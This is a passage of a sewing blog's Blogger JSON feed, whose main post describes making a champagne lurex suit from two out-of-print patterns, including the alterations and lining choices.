src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEFiXE8txvwbbKN2b8DnwkdvHES1Zug1Y8nvDxqA7vc1QttcDO4IzJPV6yIcogRTmwLGxmoHmjlRZg5SwAU9tKEPYgV177KyCm8PyDs8yAfrwz_k5xXerZBhP_27HKe0z3QB_7Ng\/s16000\/Simplicity+9010+-+Erica+Bunker+DIY+Style-10.jpg\" title=\"Simplicity 9010 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EThis dress is so cute and I just love it. I hope I get around to making at least another color. This one will no doubt be a spring\/summer staple.\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/5460958062558841568\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2021\/04\/simplicity-9010.html#comment-form","title":"7 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/5460958062558841568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/5460958062558841568"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2021\/04\/simplicity-9010.html","title":"Simplicity 9010!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrcxQFwOTslwydVZQv5BZylZyflNTlElTD1dlfmAuq8zOIPKGX7qCBEMgkNO6S1YaK5jg7j_L0S7yAhq-1tSoywNcO5qbQ3AQljhLn4AlYYlpDrTjKnD1oDu756k8Ouf7QWyP_8w\/s72-c\/Simplicity+9010+-+Erica+Bunker+DIY+Style-12.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-5988067151708029841"},"published":{"$t":"2021-03-20T11:00:00.006-05:00"},"updated":{"$t":"2021-03-20T11:02:04.904-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blazer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Butterick 5428"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 7443"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2021 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"suit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zelouf Fabrics"}],"title":{"type":"text","$t":"Champagne Lurex Suit!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9YTtkIgMsaPXc0sOx1JXjUYRCZyelPKXklUOcPlsfhqCL_X2Q231aEs8bN7h0yB6Y0Ktzp53ojITATEHVv2Anfkg-x4paMXEDIVdJv4YsFVmEsSAlXpPrpxXGexHl5AHSgdEvZA\/s2048\/Lurex+Suit+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-9.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lurex Suit - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9YTtkIgMsaPXc0sOx1JXjUYRCZyelPKXklUOcPlsfhqCL_X2Q231aEs8bN7h0yB6Y0Ktzp53ojITATEHVv2Anfkg-x4paMXEDIVdJv4YsFVmEsSAlXpPrpxXGexHl5AHSgdEvZA\/s16000\/Lurex+Suit+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-9.jpg\" title=\"Lurex Suit - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI'm having an absolute blast with my new relationship with \u003Cb\u003E\u003Ca href=\"https:\/\/zelouffabrics.com\/\" target=\"_blank\"\u003EZelouf Fabrics\u003C\/a\u003E\u003C\/b\u003E! I love having the opportunity to work with fabrics I've never seen before and being able to stretch my creativity.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRdxtWqnNg2hEzM1iridFUHr-L5AZWIavLWeFVfzZy69gOq2dtu_YoFLlSvUi5vBd91k0BrddGOiojFKISKzT9zo9dB6xjOUQs5HFWiMPk3j0zpVgZ0oPj4iCXQR0x8CPwKT3TwQ\/s2048\/Lurex+Suit+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lurex Suit - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRdxtWqnNg2hEzM1iridFUHr-L5AZWIavLWeFVfzZy69gOq2dtu_YoFLlSvUi5vBd91k0BrddGOiojFKISKzT9zo9dB6xjOUQs5HFWiMPk3j0zpVgZ0oPj4iCXQR0x8CPwKT3TwQ\/s16000\/Lurex+Suit+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-4.jpg\" title=\"Lurex Suit - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EThis fabric is \u003Cb\u003E\u003Ca href=\"https:\/\/zelouffabrics.com\/products\/25638-lexi-lurex-mesh-bonded-knit?variant=33004920242264\" target=\"_blank\"\u003ELexi Lurex Mesh Bonded Knit\u003C\/a\u003E\u003C\/b\u003E. I used the Champagne color. That particular color only has a few yards left, but there are other wonderful colors to choose from.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPWgt8L5X5_R5kXHe3Os1r3jpfO9-u-xGVxL_tnke5pC_w0knAYoJ9b0QjXh1lX73Fd5aMzZ1Xpw1asIeYNfgkZ_u_sTy9jvA2kA7HY1bCy8xUjr9tZDF6ftVWxZ8-niIYbnLZMQ\/s2048\/Lurex+Suit+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lurex Suit - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPWgt8L5X5_R5kXHe3Os1r3jpfO9-u-xGVxL_tnke5pC_w0knAYoJ9b0QjXh1lX73Fd5aMzZ1Xpw1asIeYNfgkZ_u_sTy9jvA2kA7HY1bCy8xUjr9tZDF6ftVWxZ8-niIYbnLZMQ\/s16000\/Lurex+Suit+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-1.jpg\" title=\"Lurex Suit - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EWhen I ordered this fabric, I knew I wanted to make a suit... it just screamed suit to me. \u003Cb\u003E\u003Ca href=\"https:\/\/somethingdelightful.com\/v1716\" target=\"_blank\"\u003EVogue 1716\u003C\/a\u003E\u003C\/b\u003E was my original choice. But I wasn't sure how well this fabric would tailor and that jacket has welt pockets with flaps.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFXPFdw_buLW8T7PxudjvE2l4t5QVPeq-YZy2iOuuN7tIrxIMNFn8a9ho4NbRQ07h0lsC-DK-iP7WG3zd-DljTMpCyRXJXs9iP3dON-mo4pj1cH7wo13SiVmC9MQXuk9YFoFZRIw\/s433\/Butterick-5428.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Butterick 5428\" border=\"0\" data-original-height=\"433\" data-original-width=\"325\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFXPFdw_buLW8T7PxudjvE2l4t5QVPeq-YZy2iOuuN7tIrxIMNFn8a9ho4NbRQ07h0lsC-DK-iP7WG3zd-DljTMpCyRXJXs9iP3dON-mo4pj1cH7wo13SiVmC9MQXuk9YFoFZRIw\/w480-h640\/Butterick-5428.jpg\" title=\"Butterick 5428\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI reached way back in my stash and pulled Butterick 5428 (it's long out of print). I've been wanting to make that jacket for years.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFJU75xK23eD-7qC56rpLKDn1FYUQInh0VMHPDrMqOZhLbTM3-nsrDs2YsdmiM-CazyfijnJz3HZ0zJ84vHl54FA3zlMy0rt3MZ2DVUrLrwLB_RBc9B__kZQTXZJb0cbHAci3Tg\/s2048\/Lurex+Suit+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-6.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lurex Suit - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFJU75xK23eD-7qC56rpLKDn1FYUQInh0VMHPDrMqOZhLbTM3-nsrDs2YsdmiM-CazyfijnJz3HZ0zJ84vHl54FA3zlMy0rt3MZ2DVUrLrwLB_RBc9B__kZQTXZJb0cbHAci3Tg\/s16000\/Lurex+Suit+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-6.jpg\" title=\"Lurex Suit - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI lengthened this jacket by 7\" at the waist and just added width to the bottom. I hated where the jacket would've hit had I not made that alteration.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSAsb6AOsRTylq5agloPK_zHeJII-9zc1R7hQO5YfwgbLOF2p-YCJd3Kx3hhm-yK1FWlV1uR6kBg03zHav8kyedGfb69oOa670o0gX_FMR75NB9YPWEX-2lykeo9rbW6KWEzsnKw\/s2048\/Lurex+Suit+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lurex Suit - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSAsb6AOsRTylq5agloPK_zHeJII-9zc1R7hQO5YfwgbLOF2p-YCJd3Kx3hhm-yK1FWlV1uR6kBg03zHav8kyedGfb69oOa670o0gX_FMR75NB9YPWEX-2lykeo9rbW6KWEzsnKw\/s16000\/Lurex+Suit+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-7.jpg\" title=\"Lurex Suit - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ELonger jackets just look better on me instead of one that sits right on top of the hips.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLwv4HZCT402nMTP1a1Zu0rP8B56WC4hdXNvCtydyb6iq1LtGCupmeOm1KuxuHKvr5dRH-Ibm76N6Nove2ZDKqsI3No4ZKu0hO5c3x73efsOISIrz_ruc_39lxoTgJ7ZOqrHozfA\/s2048\/Lurex+Suit+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-12.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lurex Suit - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLwv4HZCT402nMTP1a1Zu0rP8B56WC4hdXNvCtydyb6iq1LtGCupmeOm1KuxuHKvr5dRH-Ibm76N6Nove2ZDKqsI3No4ZKu0hO5c3x73efsOISIrz_ruc_39lxoTgJ7ZOqrHozfA\/s16000\/Lurex+Suit+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-12.jpg\" title=\"Lurex Suit - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI interfaced the under collar and the facings. Normally, I would interface the entire body of a jacket with a lightweight interfacing. But I wanted this jacket to feel more drapey and I really wanted to play off of the beautiful pleated detail.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw7Kk9urBe6SDw5H2TYu5gB8qzHDKOTm4-K9jkraunn4LYmvOwPWzWC6qox_SRU7TD_uyvV5W8fSOuTVpF4WRmaSJhCULyez125TWztcxjh_bitj-6X2Ajf1FbZ86JXjcScXT_kQ\/s2048\/Lurex+Suit+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lurex Suit - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw7Kk9urBe6SDw5H2TYu5gB8qzHDKOTm4-K9jkraunn4LYmvOwPWzWC6qox_SRU7TD_uyvV5W8fSOuTVpF4WRmaSJhCULyez125TWztcxjh_bitj-6X2Ajf1FbZ86JXjcScXT_kQ\/s16000\/Lurex+Suit+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-2.jpg\" title=\"Lurex Suit - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI love a jacket that has back princess seams. Makes altering so easy. I made my usual swayback adjustment. The only thing I wish I had done was create a back vent. I didn't think about until I was actually at a point of trying it on.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7NYQuGtYpvwxvP70CxbFWY8gsWlaPmibAVTqf9bkPM4Kkxs8NVcB__4NbLCjJzY-gTE3VSKfhKz9ISu7ie73CnkoPiW5awkXWB4KedtpY3sCxcQleLyn4PstXwvTTX6TIRpUgiA\/s2048\/Lurex+Suit+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lurex Suit - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7NYQuGtYpvwxvP70CxbFWY8gsWlaPmibAVTqf9bkPM4Kkxs8NVcB__4NbLCjJzY-gTE3VSKfhKz9ISu7ie73CnkoPiW5awkXWB4KedtpY3sCxcQleLyn4PstXwvTTX6TIRpUgiA\/s16000\/Lurex+Suit+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-3.jpg\" title=\"Lurex Suit - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI used extra large coat hook and eyes for my closure. On the pattern, it instructed for a bow to be made and handstitched onto the right side of the jacket at the waist. I tried it that way and it looked pretty silly. It would never hang straight and stay that way. So, I just took that piece and cut it in half and sewed it to each side of the front to just make a tie.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihjJbm76Bbrdbp_6nich_kSQgzJImcFmfHtVqTFlRJP9yipvKlEz8kpGza0fYte_fbOpw7xow5SJamGS1uD3QQLp90TjbKLZUm__u5kkXBSYDy43zdBgkHyWeYGPa3dMqNWkcaCw\/s2048\/Lurex+Suit+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lurex Suit - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihjJbm76Bbrdbp_6nich_kSQgzJImcFmfHtVqTFlRJP9yipvKlEz8kpGza0fYte_fbOpw7xow5SJamGS1uD3QQLp90TjbKLZUm__u5kkXBSYDy43zdBgkHyWeYGPa3dMqNWkcaCw\/s16000\/Lurex+Suit+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-11.jpg\" title=\"Lurex Suit - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnUJ-uCxBP3tuPibb_VsZxJR0dUj91l5QucttgMrcO4dq9o-Cptt_mkSeT8tkhhlTM3dO0FDD0qRgNw33j1k_gEI962egZ4B4v3n22VEEL6hyI21yX0GE0Qh4J401ZFp2mPiDXUQ\/s2048\/Lurex+Suit+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lurex Suit - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnUJ-uCxBP3tuPibb_VsZxJR0dUj91l5QucttgMrcO4dq9o-Cptt_mkSeT8tkhhlTM3dO0FDD0qRgNw33j1k_gEI962egZ4B4v3n22VEEL6hyI21yX0GE0Qh4J401ZFp2mPiDXUQ\/s16000\/Lurex+Suit+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-13.jpg\" title=\"Lurex Suit - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EThe jacket is fully-lined and I used a pale pink lining that I had in my stash.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr-25hCNAHjlZBfnXFkXy58GM3YOfMP3mH17yyUlzttgQziw4DKPdJJGrWQjeCcj859Z4LdcT0k2A2M4PFdD9f-VRXFV3RQLrRh7zV4AMppT5aSp-3xBOx9ZMHR-JwSJm0IiOGhQ\/s1821\/Lurex+Suit+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lurex Suit - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"1821\" data-original-width=\"1366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr-25hCNAHjlZBfnXFkXy58GM3YOfMP3mH17yyUlzttgQziw4DKPdJJGrWQjeCcj859Z4LdcT0k2A2M4PFdD9f-VRXFV3RQLrRh7zV4AMppT5aSp-3xBOx9ZMHR-JwSJm0IiOGhQ\/s16000\/Lurex+Suit+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-5.jpg\" title=\"Lurex Suit - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI wanted a plain pair of wide legged pants, because the jacket is clearly the star of this show.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmDrsVLTc5CQJsIgUd5XmKFQVF17AoAFnf_fJTKdlQWcR811t6Dqd4NRk55kJadlOQQyijWRi6wk7avpzOz9APq9lRs4ObCaImxkhN13owsTf09qaUL730rBChKVSwRhnmYdke3A\/s656\/McCall%2527s-7443.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 7443\" border=\"0\" data-original-height=\"656\" data-original-width=\"492\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmDrsVLTc5CQJsIgUd5XmKFQVF17AoAFnf_fJTKdlQWcR811t6Dqd4NRk55kJadlOQQyijWRi6wk7avpzOz9APq9lRs4ObCaImxkhN13owsTf09qaUL730rBChKVSwRhnmYdke3A\/w480-h640\/McCall%2527s-7443.jpg\" title=\"McCall's 7443\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI used McCall's 7443 (currently out of print). The pants are plain front with back darts and a side zipper. I was surprised at how short they're drafted. I had to add 6\" of length and I should've gone longer than that. The pattern is drafted with a 2\" hem allowance. I could only do a 5\/8\" so that they would be long enough to wear with heels.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkxtX3cgA7e1gBjynKuOvXV6bORY7tDmxyulDtUYn8_WOu-q0wRyUKKRAnzRHMxpANHBdSX7cEB4o8hxjJzpEF9R2YHfG58csLanELdhDDld3Exf3yruIM58-IlUSohmuXsdY4jg\/s2048\/Lurex+Suit+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lurex Suit - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkxtX3cgA7e1gBjynKuOvXV6bORY7tDmxyulDtUYn8_WOu-q0wRyUKKRAnzRHMxpANHBdSX7cEB4o8hxjJzpEF9R2YHfG58csLanELdhDDld3Exf3yruIM58-IlUSohmuXsdY4jg\/w480-h640\/Lurex+Suit+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-8.jpg\" title=\"Lurex Suit - Erica Bunker DIY Style x Zelouf Fabrics\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI think a natural reaction to a fabric like this is to make a dress or a skirt. I've been trying to be more proactive in thinking outside of my sewing box. And I'm glad I did, because I love the way this turned out.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/5988067151708029841\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2021\/03\/champagne-lurex-suit.html#comment-form","title":"7 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/5988067151708029841"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/5988067151708029841"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2021\/03\/champagne-lurex-suit.html","title":"Champagne Lurex Suit!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9YTtkIgMsaPXc0sOx1JXjUYRCZyelPKXklUOcPlsfhqCL_X2Q231aEs8bN7h0yB6Y0Ktzp53ojITATEHVv2Anfkg-x4paMXEDIVdJv4YsFVmEsSAlXpPrpxXGexHl5AHSgdEvZA\/s72-c\/Lurex+Suit+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-9.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-6370260461033693550"},"published":{"$t":"2021-02-25T10:30:00.001-06:00"},"updated":{"$t":"2021-02-25T10:45:43.826-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bold prints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cardigan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2021 trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zelouf Fabrics"}],"title":{"type":"text","$t":"Mixed Animal Print Cardigan!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUshzpzF0H_2_4E_3zLv4hEYALnIP9Thk4I9Xc79cQMO_S0ktAsh0Jyo1phZbirQEfGrmqr8PXoI11mHynw3rCGmYZnlCCFj1XxfpaYDjoGmV-zhLJxvUeOQYmmyJHVbG0p7cSkA\/s2048\/Animal+Print+Cardigan+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mixed Animal Print Cardigan - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" 